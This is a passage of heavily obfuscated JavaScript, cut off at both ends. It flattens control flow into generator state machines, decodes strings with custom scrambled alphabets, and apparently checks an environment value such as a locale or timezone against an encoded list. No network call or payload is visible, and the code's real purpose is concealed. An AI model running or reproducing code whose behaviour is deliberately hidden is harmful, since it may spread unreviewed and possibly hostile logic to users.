0xd4:FhqFaBX(Nw1czT3.NdfC1_0.zpMQTI=n6t0cJ.length,Nw1czT3.NdfC1_0.DQLrnd=[],Nw1czT3.NdfC1_0.fxKvf_=HiBbOLC[z8hvI5d+-0x5c],Nw1czT3.NdfC1_0._a8fA5=HiBbOLC[0x3],Nw1czT3.YMpiJ97=Nw1czT3.NdfC1_0,z8hvI5d+=-0x1bd);break;case SeV3xo!=0x95&&SeV3xo!=0x15f&&SeV3xo-0x126:return dBB4rId;case Nw1czT3.CXmElJ.rRbz1n+0xba:case-0x5a:case-0x62:FhqFaBX(Nw1czT3.CXmElJ.rwLFy5g=(0x1,KvqOQX)((0x1,zW1SMtW)(0x11f)+\"4\")[(0x1,zW1SMtW)(0x120)][(0x1,zW1SMtW)(0x121)][(0x1,zW1SMtW)(0x122)](),Nw1czT3.CXmElJ.mauYjF=(0x1,KvqOQX)((0x1,zW1SMtW)(z8hvI5d+0x107))[(0x1,zW1SMtW)(0x124)][(0x1,zW1SMtW)(0x125)+(0x1,zW1SMtW)(0x126)]());if((0x1,p_XKaW)()){FhqFaBX(Nw1czT3.YMpiJ97=Nw1czT3.CXmElJ,z8hvI5d+=0x15f,SeV3xo+=-0x15d);break}else{FhqFaBX(Nw1czT3.YMpiJ97=Nw1czT3.CXmElJ,z8hvI5d+=-0xa3,SeV3xo+=0x73);break}case 0xbc:case SeV3xo!=-0x11e&&SeV3xo- -0x81:case-0x1c:FhqFaBX([...f0TAr1B.skJpcr]=LWK_wv,f0TAr1B.Xub_Kg=function*z8hvI5d(SeV3xo,Nw1czT3,LWK_wv={ZS7YhL:{}}){while(SeV3xo+Nw1czT3!==-0x93)with(LWK_wv.MxMJOeg||LWK_wv)switch(SeV3xo+Nw1czT3){case Nw1czT3!=-0x54&&Nw1czT3!=-0x147&&Nw1czT3- -0x11a:case-0x7b:FhqFaBX([LWK_wv.ZS7YhL.l7dtzE,LWK_wv.ZS7YhL.MC9ONit,LWK_wv.ZS7YhL.zAsCHl]=[0x50,-0xb,0x54],LWK_wv.MxMJOeg=LWK_wv.ZS7YhL,SeV3xo+=-0xb3,Nw1czT3+=-0x1c);break;case SeV3xo!=0x11a&&SeV3xo!=0x83&&SeV3xo-0x32:FhqFaBX(LWK_wv.MxMJOeg=LWK_wv.ZS7YhL,Nw1czT3+=-0x1c);break;case-0xa8:case SeV3xo-0x9f:case 0x14:FhqFaBX([LWK_wv.ZS7YhL.l7dtzE,LWK_wv.ZS7YhL.MC9ONit,LWK_wv.ZS7YhL.zAsCHl]=[-0x2b,-0xc3,-0x64],f0TAr1B.skJpcr[HiBbOLC[SeV3xo+0x58]]=HiBbOLC[0x1]);if(typeof B8_9nk[f0TAr1B.skJpcr[HiBbOLC[0x3]]]===HiBbOLC[0xe]){FhqFaBX(LWK_wv.MxMJOeg=LWK_wv.ZS7YhL,SeV3xo+=0x69,Nw1czT3+=-0x1b);break}else{FhqFaBX(LWK_wv.MxMJOeg=LWK_wv.ZS7YhL,SeV3xo+=0xe8,Nw1czT3+=-0x1b);break}case 0x15:default:case LWK_wv.ZS7YhL.zAsCHl+0x37:FhqFaBX(LWK_wv.MxMJOeg=LWK_wv.ZS7YhL,SeV3xo+=-0x109,Nw1czT3+=0x8d);break;case-0x2a:return f0TAr1B.jElYbi=!0x0,B8_9nk[f0TAr1B.skJpcr[HiBbOLC[SeV3xo+-0x8d]]];case-0x2c:case SeV3xo-0x4e:FhqFaBX(LWK_wv.MxMJOeg=LWK_wv.ZS7YhL,SeV3xo+=-0x56,Nw1czT3+=-0x6c);break;case Nw1czT3- -0x11:case-0xcb:return f0TAr1B.jElYbi=!0x0,B8_9nk[f0TAr1B.skJpcr[HiBbOLC[SeV3xo+-0xe]]]=(0x1,LnC5bbi.JXyi5tP)(ixE5ed[f0TAr1B.skJpcr[HiBbOLC[0x3]]]);case 0x20:case Nw1czT3!=-0x147&&Nw1czT3!=-0x32&&Nw1czT3- -0x11a:FhqFaBX(LWK_wv.MxMJOeg=LWK_wv.ZS7YhL,SeV3xo+=-0x109,Nw1czT3+=-0x66);break;case LWK_wv.ZS7YhL.zAsCHl+0xb5:case 0xda:case-0x67:FhqFaBX(LWK_wv.MxMJOeg=LWK_wv.ZS7YhL,SeV3xo+=-0x72,Nw1czT3+=-0x88);break}},f0TAr1B.jElYbi=void 0x0,f0TAr1B.gCRUoc=(0x1,f0TAr1B.Xub_Kg)(-0x58,-0x9f).next().value);if(f0TAr1B.jElYbi){FhqFaBX(Nw1czT3.YMpiJ97=Nw1czT3.f0TAr1B,z8hvI5d+=0x53,SeV3xo+=0x11c);break}else{FhqFaBX(Nw1czT3.YMpiJ97=Nw1czT3.f0TAr1B,z8hvI5d+=0x80,SeV3xo+=0x11c);break}case SeV3xo!=0x95&&SeV3xo!=0x61&&SeV3xo-0x126:return;case 0x26:return a5RGKBv;case z8hvI5d-0xc3:case-0x7f:case 0x23:return gCRUoc;case 0x1:case-0xe7:case-0xe9:Nw1czT3.NdfC1_0.RlMIzaP=-HiBbOLC[z8hvI5d+0x15f];for(Nw1czT3.NdfC1_0.RyAIoRC=HiBbOLC[z8hvI5d+0x161];RyAIoRC<zpMQTI;RyAIoRC++){Nw1czT3.NdfC1_0.ZHjQAe=Jkk1NJ.indexOf(n6t0cJ[RyAIoRC]);if(ZHjQAe===-HiBbOLC[0x1])continue;if(RlMIzaP<HiBbOLC[z8hvI5d+0x161]){RlMIzaP=ZHjQAe}else{FhqFaBX(RlMIzaP+=ZHjQAe*HiBbOLC[z8hvI5d+0x17b],fxKvf_|=RlMIzaP<<_a8fA5,_a8fA5+=(RlMIzaP&HiBbOLC[z8hvI5d+0x17c])>HiBbOLC[0x1f]?HiBbOLC[0x20]:HiBbOLC[0x21]);do{FhqFaBX(DQLrnd.push(fxKvf_&HiBbOLC[z8hvI5d+0x16b]),fxKvf_>>=HiBbOLC[0xc],_a8fA5-=HiBbOLC[0xc])}while(_a8fA5>HiBbOLC[0x17]);RlMIzaP=-HiBbOLC[z8hvI5d+0x15f]}}if(RlMIzaP>-HiBbOLC[0x1]){FhqFaBX(Nw1czT3.YMpiJ97=Nw1czT3.NdfC1_0,SeV3xo+=0x1d3);break}else{FhqFaBX(Nw1czT3.YMpiJ97=Nw1czT3.NdfC1_0,SeV3xo+=0x1d4);break}case z8hvI5d!=0xd1&&z8hvI5d-0xa1:case 0x9c:case-0x2d:FhqFaBX([E6eAqQ.Zr2PRYZ]=LWK_wv,E6eAqQ.jYOp7d5=function*z8hvI5d(SeV3xo,Nw1czT3,LWK_wv,kKOEDa,C4m4Ya={nrHAr6G:{}}){while(SeV3xo+Nw1czT3+LWK_wv+kKOEDa!==-0x8c)with(C4m4Ya.d3SS8B1||C4m4Ya)switch(SeV3xo+Nw1czT3+LWK_wv+kKOEDa){case C4m4Ya.nrHAr6G.FGgLXR+0x155:for(C4m4Ya.nrHAr6G.obfLH6K=HiBbOLC[LWK_wv+-0x209];obfLH6K<_m1SvcW;obfLH6K++){C4m4Ya.nrHAr6G.QQFI7P0=mqKT76.indexOf(NcYJBje[obfLH6K]);if(QQFI7P0===-HiBbOLC[0x1])continue;if(TKxX1o<HiBbOLC[SeV3xo+0x58]){TKxX1o=QQFI7P0}else{FhqFaBX(TKxX1o+=QQFI7P0*HiBbOLC[LWK_wv+-0x1ef],zSOVS9|=TKxX1o<<F45Q9z,F45Q9z+=(TKxX1o&HiBbOLC[0x1e])>HiBbOLC[0x1f]?HiBbOLC[Nw1czT3+0x68]:HiBbOLC[0x21]);do{FhqFaBX(LXr4ZdF.push(zSOVS9&HiBbOLC[SeV3xo+0x62]),zSOVS9>>=HiBbOLC[0xc],F45Q9z-=HiBbOLC[Nw1czT3+0x54])}while(F45Q9z>HiBbOLC[Nw1czT3+0x5f]);TKxX1o=-HiBbOLC[0x1]}}if(TKxX1o>-HiBbOLC[Nw1czT3+0x49]){FhqFaBX(C4m4Ya.d3SS8B1=C4m4Ya.nrHAr6G,SeV3xo+=-0x2b,Nw1czT3+=0x120,LWK_wv+=-0x2d6,kKOEDa+=0xf9);break}else{FhqFaBX(C4m4Ya.d3SS8B1=C4m4Ya.nrHAr6G,SeV3xo+=-0x2b,Nw1czT3+=0x105,LWK_wv+=-0x2d6,kKOEDa+=0x127);break}case 0x74:case 0x37:case 0x88:FhqFaBX(LXr4ZdF.push((zSOVS9|TKxX1o<<F45Q9z)&HiBbOLC[SeV3xo+0x36]),C4m4Ya.d3SS8B1=C4m4Ya.nrHAr6G,SeV3xo+=-0x57,Nw1czT3+=0xc3,LWK_wv+=-0x1c1,kKOEDa+=0xb6);break;case kKOEDa-0x8d:return E6eAqQ.jIo57vH=!0x0,(0x1,Iwhneg7)(LXr4ZdF);case-0xbe:FhqFaBX([C4m4Ya.nrHAr6G.fGCeZ7K,C4m4Ya.nrHAr6G.FGgLXR]=[-0xa0,-0xab],nrHAr6G.mqKT76=\"IB:YxW]p|UJ54>h%VAbtFHs$/Kd?[7XjZe~;E.D0SC8iO*+{nPu(!`v1L_39Mzo,fyQ}\\\"#G<=2&w^R6@m)rTaqlcgNk\",nrHAr6G.NcYJBje=\"\"+(E6eAqQ.Zr2PRYZ||\"\"),nrHAr6G._m1SvcW=nrHAr6G.NcYJBje.length,nrHAr6G.LXr4ZdF=[],C4m4Ya.d3SS8B1=C4m4Ya.nrHAr6G,SeV3xo+=0xda,Nw1czT3+=-0x279,LWK_wv+=0x117,kKOEDa+=0x155);break;case Nw1czT3!=-0x3a&&Nw1czT3-0x75:FhqFaBX(C4m4Ya.d3SS8B1=C4m4Ya.nrHAr6G,SeV3xo+=-0x82,Nw1czT3+=-0x182,LWK_wv+=0xd9,kKOEDa+=0x1a9);break;case-0x47:case LWK_wv-0x181:FhqFaBX(C4m4Ya.d3SS8B1=C4m4Ya.nrHAr6G,SeV3xo+=0x51,Nw1czT3+=0xd2,LWK_wv+=-0x172,kKOEDa+=0xea);break;case-0x93:case kKOEDa- -0x7:FhqFaBX(C4m4Ya.d3SS8B1=C4m4Ya.nrHAr6G,SeV3xo+=-0x146,Nw1czT3+=0x112,LWK_wv+=-0x45,kKOEDa+=0xea);break;case 0x1f:case LWK_wv- -0x8c:default:FhqFaBX(LXr4ZdF.push((zSOVS9|TKxX1o<<F45Q9z)&HiBbOLC[0xd]),C4m4Ya.d3SS8B1=C4m4Ya.nrHAr6G,Nw1czT3+=-0x1b,kKOEDa+=0x2e);break;case LWK_wv!=-0x85&&LWK_wv-0x2a:FhqFaBX([C4m4Ya.nrHAr6G.fGCeZ7K,C4m4Ya.nrHAr6G.FGgLXR]=[-0x72,-0x19],C4m4Ya.d3SS8B1=C4m4Ya.ap3tWa,SeV3xo+=-0x1f0,Nw1czT3+=0xf7,kKOEDa+=0x118);break;case LWK_wv-0x45:FhqFaBX(C4m4Ya.nrHAr6G.zSOVS9=HiBbOLC[SeV3xo+-0x41],C4m4Ya.nrHAr6G.F45Q9z=HiBbOLC[Nw1czT3+0x17f],C4m4Ya.nrHAr6G.TKxX1o=-HiBbOLC[SeV3xo+-(Nw1czT3+0x1bf)],C4m4Ya.d3SS8B1=C4m4Ya.nrHAr6G,SeV3xo+=-0x99,Nw1czT3+=0x134,LWK_wv+=0x1b8,kKOEDa+=-0x1b8);break;case C4m4Ya.nrHAr6G.fGCeZ7K+0x69:for(obfLH6K=HiBbOLC[0x3];obfLH6K<_m1SvcW;obfLH6K++){QQFI7P0=mqKT76.indexOf(NcYJBje[obfLH6K]);if(QQFI7P0===-HiBbOLC[0x1])continue;if(TKxX1o<HiBbOLC[0x3]){TKxX1o=QQFI7P0}else{FhqFaBX(TKxX1o+=QQFI7P0*HiBbOLC[0x1d],zSOVS9|=TKxX1o<<F45Q9z,F45Q9z+=(TKxX1o&HiBbOLC[Nw1czT3+0x18])>HiBbOLC[0x1f]?HiBbOLC[0x20]:HiBbOLC[0x21]);do{FhqFaBX(LXr4ZdF.push(zSOVS9&HiBbOLC[0xd]),zSOVS9>>=HiBbOLC[LWK_wv+0x64],F45Q9z-=HiBbOLC[0xc])}while(F45Q9z>HiBbOLC[LWK_wv+0x6f]);TKxX1o=-HiBbOLC[Nw1czT3+-0x5]}}if(TKxX1o>-HiBbOLC[LWK_wv+0x59]){FhqFaBX(C4m4Ya.d3SS8B1=C4m4Ya.nrHAr6G,SeV3xo+=-0x151,Nw1czT3+=0xd2,LWK_wv+=-0x72,kKOEDa+=0xea);break}else{FhqFaBX(C4m4Ya.d3SS8B1=C4m4Ya.nrHAr6G,SeV3xo+=-0x151,Nw1czT3+=0xb7,LWK_wv+=-0x72,kKOEDa+=0x118);break}case C4m4Ya.nrHAr6G.fGCeZ7K+0x121:return E6eAqQ.jIo57vH=!0x0,(0x1,Iwhneg7)(LXr4ZdF)}},E6eAqQ.jIo57vH=void 0x0,Nw1czT3.YMpiJ97=Nw1czT3.E6eAqQ,z8hvI5d+=-0x21b,SeV3xo+=0x102);break;case SeV3xo- -0x10:FhqFaBX(S3WMVs[-HiBbOLC[0x3b]]=S3WMVs[HiBbOLC[0x2]].length,S3WMVs[HiBbOLC[0x10]]=[],S3WMVs[HiBbOLC[0x24]]=HiBbOLC[0x3],S3WMVs[HiBbOLC[0x28]]=HiBbOLC[0x3],Nw1czT3.YMpiJ97=Nw1czT3.W8cWZE,z8hvI5d+=-0x4,SeV3xo+=-0x29);break;case Nw1czT3.CXmElJ.bL6uQvk+0x97:case-0xb2:return;case z8hvI5d-0x6a:FhqFaBX(Nw1czT3.CXmElJ.vgYmZ22=(0x1,YgKYYp)((0x1,zW1SMtW)(HiBbOLC[z8hvI5d+0x7]),HiBbOLC[z8hvI5d+-0x10],HiBbOLC[0x37])*HiBbOLC[0x37]*0x3e8,Nw1czT3.CXmElJ.FWrTitE=[(0x1,zW1SMtW)(z8hvI5d+0xcc),(0x1,zW1SMtW)(z8hvI5d+0xcd),(z8hvI5d+-0x1b,zW1SMtW)(0xea),(0x1,zW1SMtW)(z8hvI5d+0xcf)+HiBbOLC[0xb],(0x1,zW1SMtW)(0xec),(0x1,zW1SMtW)(0xed),(0x1,zW1SMtW)(z8hvI5d+0xd2),(0x1,zW1SMtW)(HiBbOLC[0x38])+(0x1,zW1SMtW)(0xf0),(z8hvI5d+-0x1b,zW1SMtW)(0xf1),(0x1,zW1SMtW)(HiBbOLC[0x5]),(z8hvI5d+-0x1b,zW1SMtW)(0xf3),(0x1,zW1SMtW)(0xf4),(0x1,zW1SMtW)(z8hvI5d+0xd9),(0x1,zW1SMtW)(z8hvI5d+0xda),(0x1,zW1SMtW)(z8hvI5d+0xdb),(0x1,zW1SMtW)(0xf8),(0x1,zW1SMtW)(z8hvI5d+0xdd),(0x1,zW1SMtW)(z8hvI5d+0xde),(0x1,zW1SMtW)(z8hvI5d+0xdf),(0x1,zW1SMtW)(0xfc),(0x1,zW1SMtW)(z8hvI5d+0xe1),(0x1,zW1SMtW)(z8hvI5d+0xe2),(0x1,zW1SMtW)(HiBbOLC[0xd]),(0x1,zW1SMtW)(z8hvI5d+0xe4)+HiBbOLC[0xb],(z8hvI5d+-0x1b,zW1SMtW)(0x101),(0x1,zW1SMtW)(z8hvI5d+0xe6),(0x1,zW1SMtW)(z8hvI5d+0xe7),\"lg\",(0x1,zW1SMtW)(0x104),(0x1,zW1SMtW)(0x105),(0x1,zW1SMtW)(0x106)+\"l\",(z8hvI5d+-0x1b,zW1SMtW)(0x107),(0x1,zW1SMtW)(0x108),(0x1,zW1SMtW)(0x109),(0x1,zW1SMtW)(z8hvI5d+0xee),(0x1,zW1SMtW)(z8hvI5d+0xef),(0x1,zW1SMtW)(0x10c),(z8hvI5d+-0x1b,zW1SMtW)(z8hvI5d+0xf1),(0x1,zW1SMtW)(z8hvI5d+0xf2),(0x1,zW1SMtW)(0x10f),(0x1,zW1SMtW)(z8hvI5d+0xf4),(0x1,zW1SMtW)(0x111),(0x1,zW1SMtW)(z8hvI5d+0xf6),(0x1,zW1SMtW)(0x113),(0x1,zW1SMtW)(0x114),(0x1,zW1SMtW)(0x115),(0x1,zW1SMtW)(0x116),(0x1,zW1SMtW)(0x117),(0x1,zW1SMtW)(0x118),(0x1,zW1SMtW)(z8hvI5d+0xfd),(0x1,zW1SMtW)(0x11a),(0x1,zW1SMtW)(0x11b),(0x1,zW1SMtW)(z8hvI5d+0x100),(0x1,zW1SMtW)(z8hvI5d+0x101),(0x1,zW1SMtW)(0x11e)],Nw1czT3.YMpiJ97=Nw1czT3.CXmElJ,SeV3xo+=0x18);break;case 0xd7:case z8hvI5d!=0x40&&z8hvI5d-0xee:return F_BoAZ0;case z8hvI5d!=0xc1&&z8hvI5d-0x1af:FhqFaBX(Nw1czT3.SiJAdeh={},Nw1czT3.SiJAdeh.BpfeXd=function(...z8hvI5d){return C4m4Ya(0x40,0x21,{SiJAdeh:Nw1czT3.SiJAdeh,CXmElJ:Nw1czT3.CXmElJ,kHjzrKr:{}},z8hvI5d).next().value},Nw1czT3.SiJAdeh.vqcVI2=function(...z8hvI5d){return C4m4Ya(-0x97,-0x2f,{SiJAdeh:Nw1czT3.SiJAdeh,CXmElJ:Nw1czT3.CXmElJ,g5_3NGn:{}},z8hvI5d).next().value});if(!rwLFy5g[(0x1,Nw1czT3.SiJAdeh.BpfeXd)(0x129)]((0x1,Nw1czT3.SiJAdeh.BpfeXd)(0x12a))&&!rwLFy5g[(0x1,Nw1czT3.SiJAdeh.BpfeXd)(0x12b)+HiBbOLC[0x39]]((0x1,Nw1czT3.SiJAdeh.BpfeXd)(0x12c))){FhqFaBX(Nw1czT3.YMpiJ97=Nw1czT3.SiJAdeh,z8hvI5d+=-0xaa,SeV3xo+=0x10e);break}else{FhqFaBX(Nw1czT3.YMpiJ97=Nw1czT3.CXmElJ,z8hvI5d+=-0x7a,SeV3xo+=0x94);break}case 0x9d:case 0x7f:case Nw1czT3.CXmElJ.rRbz1n+0x2:return CXmElJ.FWrTitE[(0x1,CXmElJ.zW1SMtW)(0x127)]((0x1,DmKLmzj)((...z8hvI5d)=>{var SeV3xo,Nw1czT3;function*LWK_wv(Nw1czT3,kKOEDa,C4m4Ya,BJTLIi,iVmlymR={ZoHe86:{}},bL25Nc){while(Nw1czT3+kKOEDa+C4m4Ya+BJTLIi!==0xb1)with(iVmlymR.dE55QRi||iVmlymR)switch(Nw1czT3+kKOEDa+C4m4Ya+BJTLIi){case C4m4Ya- -0xa7:[aDxBti.Phf629]=bL25Nc;if(typeof B8_9nk[aDxBti.Phf629]===HiBbOLC[C4m4Ya+0x7a]){FhqFaBX(iVmlymR.dE55QRi=iVmlymR.aDxBti,Nw1czT3+=0x2a7,C4m4Ya+=-0x22,BJTLIi+=-0x1f3);break}else{FhqFaBX(iVmlymR.dE55QRi=iVmlymR.aDxBti,Nw1czT3+=0x2a7,kKOEDa+=-0x1e8,C4m4Ya+=-0x22,BJTLIi+=-0x92);break}case Nw1czT3!=0x159&&Nw1czT3-0xee:case 0x2a:FhqFaBX(LU2KEmN.push((V53cGw|NhQrye<<mhuf749)&HiBbOLC[0xd]),iVmlymR.dE55QRi=iVmlymR.m_VdPq,Nw1czT3+=0x6f);break;case 0x1b:case iVmlymR.ZoHe86.WeeLd1+-0x7d:FhqFaBX(iVmlymR.m_VdPq.mhuf749=HiBbOLC[Nw1czT3+0xe3],iVmlymR.m_VdPq.NhQrye=-HiBbOLC[Nw1czT3+0xe1]);for(iVmlymR.m_VdPq.TLMvMj=HiBbOLC[kKOEDa+-0x33];TLMvMj<yteBah;TLMvMj++){iVmlymR.m_VdPq.wa9D0oA=_xNFEWe.indexOf(rg0Rpa9[TLMvMj]);if(wa9D0oA===-HiBbOLC[0x1])continue;if(NhQrye<HiBbOLC[0x3]){NhQrye=wa9D0oA}else{FhqFaBX(NhQrye+=wa9D0oA*HiBbOLC[0x1d],V53cGw|=NhQrye<<mhuf749,mhuf749+=(NhQrye&HiBbOLC[kKOEDa+-0x18])>HiBbOLC[kKOEDa+-0x17]?HiBbOLC[0x20]:HiBbOLC[Nw1czT3+0x101]);do{FhqFaBX(LU2KEmN.push(V53cGw&HiBbOLC[C4m4Ya+-0x7f]),V53cGw>>=HiBbOLC[0xc],mhuf749-=HiBbOLC[0xc])}while(mhuf749>HiBbOLC[C4m4Ya+-0x75]);NhQrye=-HiBbOLC[Nw1czT3+0xe1]}}if(NhQrye>-HiBbOLC[0x1]){FhqFaBX(iVmlymR.dE55QRi=iVmlymR.m_VdPq,Nw1czT3+=0x1ca,kKOEDa+=-0xd5);break}else{FhqFaBX(iVmlymR.dE55QRi=iVmlymR.m_VdPq,Nw1czT3+=0x239,kKOEDa+=-0xd5);break}case C4m4Ya- -0x15b:case 0xa9:return B8_9nk[Phf629]=(0x1,iVmlymR.ZoHe86.q6xPd35)(ixE5ed[Phf629]);case 0x21:case 0x4a:FhqFaBX([m_VdPq.nYDeHJR]=bL25Nc,m_VdPq._xNFEWe=\"o;dzu*Vn4|_A^Fp\\\"<Yt}c0rmIgZkDlT6evy,~B1wP>sO?&`h%+CWU3E@f2[7/iS]:!NJ5HxK)j#{$=b(8.9LaXQGMRq\",m_VdPq.rg0Rpa9=\"\"+(m_VdPq.nYDeHJR||\"\"),m_VdPq.yteBah=m_VdPq.rg0Rpa9.length,m_VdPq.LU2KEmN=[],m_VdPq.V53cGw=HiBbOLC[C4m4Ya+-(Nw1czT3+-0x73)],iVmlymR.dE55QRi=iVmlymR.m_VdPq,Nw1czT3+=-0x17b,C4m4Ya+=0x61);break;default:case-0x36:return B8_9nk[Phf629];case 0x7f:case C4m4Ya-0xf0:case-0xb3:FhqFaBX(iVmlymR.ZoHe86.WeeLd1=-0x7c,ZoHe86.Y6VtvtX=function(...Nw1czT3){return LWK_wv(0x159,-0x1ab,-0x6c,0xf9,{ZoHe86:iVmlymR.ZoHe86,aDxBti:{}},Nw1czT3).next().value},ZoHe86.q6xPd35=function(...Nw1czT3){return LWK_wv(0x9b,0x36,0x2b,-0xdb,{ZoHe86:iVmlymR.ZoHe86,m_VdPq:{}},Nw1czT3).next().value},z8hvI5d[HiBbOLC[0x0]]=HiBbOLC[0x1],iVmlymR.dE55QRi=iVmlymR.ZoHe86,Nw1czT3+=0x7e,kKOEDa+=-0x17,C4m4Ya+=-0xc4,BJTLIi+=0x3c);break;case 0x67:case 0x46:return B8_9nk[Phf629];case C4m4Ya!=0x17f&&C4m4Ya-0x12f:FhqFaBX(iVmlymR.dE55QRi=iVmlymR.aDxBti,Nw1czT3+=0x4f3,kKOEDa+=-0x208,C4m4Ya+=-0x249,BJTLIi+=-0x61);break;case C4m4Ya-0x21:return(0x1,Iwhneg7)(LU2KEmN);case 0xd2:case kKOEDa-0xd:FhqFaBX(iVmlymR.ZoHe86.WeeLd1=0x87,iVmlymR.dE55QRi=iVmlymR.m_VdPq,Nw1czT3+=0x13,kKOEDa+=-0x27,C4m4Ya+=-0xf3,BJTLIi+=-0x42);break;case kKOEDa-0x192:case-0x26:case 0x48:FhqFaBX(iVmlymR.ZoHe86.WeeLd1=-0x7b,iVmlymR.dE55QRi=iVmlymR.m_VdPq,Nw1czT3+=0x13,kKOEDa+=-0x9b,C4m4Ya+=0x92,BJTLIi+=-0x42);break;case 0x87:case iVmlymR.ZoHe86.WeeLd1+-0x5f:return SeV3xo=!0x0,CXmElJ.mauYjF[(0x1,Y6VtvtX)(0x128)+HiBbOLC[0x39]](z8hvI5d[HiBbOLC[0x3]])}}FhqFaBX(SeV3xo=void 0x0,Nw1czT3=LWK_wv(-0xc6,0x7,0x36,-0x31).next().value);if(SeV3xo){return Nw1czT3}}))}}FhqFaBX(z8hvI5d=void 0x0,SeV3xo=C4m4Ya(-0x42,-0x55).next().value);if(z8hvI5d){return SeV3xo}}();case 0x97:case 0x5c:case SeV3xo-0x152:return;case Nw1czT3.EMlZiJ.kAFil3+-0x129:FhqFaBX(Nw1czT3.nX4rxig=Nw1czT3.f3aVNUe,kKOEDa+=-0x41,z8hvI5d+=0x7,SeV3xo+=0x99);break;case z8hvI5d-0x2a:Nw1czT3.EMlZiJ.J0UpuR=(0x1,FWXbanc)();if((0x1,iDgboI)(SeV3xo+0x15a)in is4f28S){FhqFaBX(Nw1czT3.nX4rxig=Nw1czT3.EMlZiJ,kKOEDa+=-0x4b,z8hvI5d+=-0x1c2,SeV3xo+=-0x1c,C4m4Ya+=0x1a9);break}else{FhqFaBX(Nw1czT3.nX4rxig=Nw1czT3.EMlZiJ,kKOEDa+=-0x170,z8hvI5d+=-0x1c2,SeV3xo+=0x8f,C4m4Ya+=0x172);break}case Nw1czT3.EMlZiJ.kAFil3+-0xf3:FhqFaBX([...H6BevNg.LxyXvw]=LWK_wv,H6BevNg.LxyXvw[EMlZiJ.HiBbOLC[0x0]]=EMlZiJ.HiBbOLC[0x1],H6BevNg.LxyXvw[EMlZiJ.HiBbOLC[0x1]]=\"T<NHFSMWdQLCARpcZBqUeVohbk:_rKYf84j!x[l,tGm.5w9]DIg)sE#(|`6Ji1Pn&^%X+Ov7az;\\\"y~2}=u03>{/*?$@\",H6BevNg.LxyXvw[EMlZiJ.HiBbOLC[0x12]]=\"\"+(H6BevNg.LxyXvw[EMlZiJ.HiBbOLC[0x3]]||\"\"),Nw1czT3.nX4rxig=Nw1czT3.H6BevNg,z8hvI5d+=0xb6,C4m4Ya+=-0x83);break;case kKOEDa-0x4c:FhqFaBX(LxyXvw[Nw1czT3.EMlZiJ.HiBbOLC[0x10]].push((LxyXvw[Nw1czT3.EMlZiJ.HiBbOLC[0x2c]]|LxyXvw[Nw1czT3.EMlZiJ.HiBbOLC[0x17]]<<LxyXvw[Nw1czT3.EMlZiJ.HiBbOLC[0x15]])&Nw1czT3.EMlZiJ.HiBbOLC[0xd]),Nw1czT3.nX4rxig=Nw1czT3.H6BevNg,SeV3xo+=0x189);break;case 0xea:case-0x59:case C4m4Ya- -0x11:return Nw1czT3.EMlZiJ.B8_9nk[WP7FoO[Nw1czT3.EMlZiJ.HiBbOLC[0x3]]];case SeV3xo- -0x6:FhqFaBX(Nw1czT3.EMlZiJ.qVWxMBY=(0x1,_mGrkk)()||{},Nw1czT3.EMlZiJ.KEXS0Fz=qVWxMBY.TextDecoder,Nw1czT3.nX4rxig=Nw1czT3.EMlZiJ,SeV3xo+=-0x109,C4m4Ya+=0x103);break;case Nw1czT3.EMlZiJ.F_oUzJ+-0x116:[Nw1czT3.EMlZiJ.F_oUzJ,Nw1czT3.EMlZiJ.kAFil3,Nw1czT3.EMlZiJ.xG8UVg]=[-0x72,0x28,-0x4f];case 0x9f:case-0xba:case-0xc5:return;case-0x7c:case-0x37:case-0x7d:FhqFaBX([...BEFK6Jk.P5ilGe]=LWK_wv,BEFK6Jk.cscLNRs=function*kKOEDa(z8hvI5d,SeV3xo,C4m4Ya,Nw1czT3,LWK_wv={qgd0O_:{}}){while(z8hvI5d+SeV3xo+C4m4Ya+Nw1czT3!==-0x41)with(LWK_wv.Bxi7d_q||LWK_wv)switch(z8hvI5d+SeV3xo+C4m4Ya+Nw1czT3){case 0x5d:FhqFaBX([LWK_wv.qgd0O_.dY0e_qg,LWK_wv.qgd0O_.jkjD8z,LWK_wv.qgd0O_.S2KTkx]=[-0xe,-0xa3,-0xc1],BEFK6Jk.P5ilGe[EMlZiJ.HiBbOLC[C4m4Ya+0xd1]]=EMlZiJ.HiBbOLC[0x1]);if(typeof EMlZiJ.B8_9nk[BEFK6Jk.P5ilGe[EMlZiJ.HiBbOLC[0x3]]]===EMlZiJ.HiBbOLC[C4m4Ya+0xdf]){FhqFaBX(LWK_wv.Bxi7d_q=LWK_wv.qgd0O_,z8hvI5d+=-0x176,SeV3xo+=0x14e,C4m4Ya+=0xa5,Nw1czT3++);break}else{FhqFaBX(LWK_wv.Bxi7d_q=LWK_wv.qgd0O_,z8hvI5d+=-0xfe,SeV3xo+=-0x36,C4m4Ya+=0x1c,Nw1czT3++);break}case LWK_wv.qgd0O_.dY0e_qg+0xf5:return BEFK6Jk.Ownpdc=!0x0,EMlZiJ.B8_9nk[BEFK6Jk.P5ilGe[EMlZiJ.HiBbOLC[0x3]]];case-0xf:case-0x78:case Nw1czT3-0x104:FhqFaBX(LWK_wv.Bxi7d_q=LWK_wv.qgd0O_,z8hvI5d+=0xb9,SeV3xo+=-0x12d,C4m4Ya+=-0x25,Nw1czT3+=-0x9);break;default:return BEFK6Jk.Ownpdc=!0x0,EMlZiJ.B8_9nk[BEFK6Jk.P5ilGe[EMlZiJ.HiBbOLC[C4m4Ya+0x2f]]]=(0x1,EMlZiJ._47Hl_U)(EMlZiJ.ixE5ed[BEFK6Jk.P5ilGe[EMlZiJ.HiBbOLC[0x3]]]);case LWK_wv.qgd0O_.dY0e_qg+-0xaf:return BEFK6Jk.Ownpdc=!0x0,EMlZiJ.B8_9nk[BEFK6Jk.P5ilGe[EMlZiJ.HiBbOLC[0x3]]]=(0x1,EMlZiJ._47Hl_U)(EMlZiJ.ixE5ed[BEFK6Jk.P5ilGe[EMlZiJ.HiBbOLC[0x3]]]);case C4m4Ya-0x70:[LWK_wv.qgd0O_.dY0e_qg,LWK_wv.qgd0O_.jkjD8z,LWK_wv.qgd0O_.S2KTkx]=[-0xd1,-0xce,-0x3e];return BEFK6Jk.Ownpdc=!0x0,EMlZiJ.B8_9nk[BEFK6Jk.P5ilGe[EMlZiJ.HiBbOLC[C4m4Ya+-0x57]]];case C4m4Ya-0x5:return BEFK6Jk.Ownpdc=!0x0,EMlZiJ.B8_9nk[BEFK6Jk.P5ilGe[EMlZiJ.HiBbOLC[SeV3xo+0xde]]]}},BEFK6Jk.Ownpdc=void 0x0,Nw1czT3.nX4rxig=Nw1czT3.BEFK6Jk,kKOEDa+=0xe,SeV3xo+=0x113,C4m4Ya+=-0x51);break;case-0xc6:case 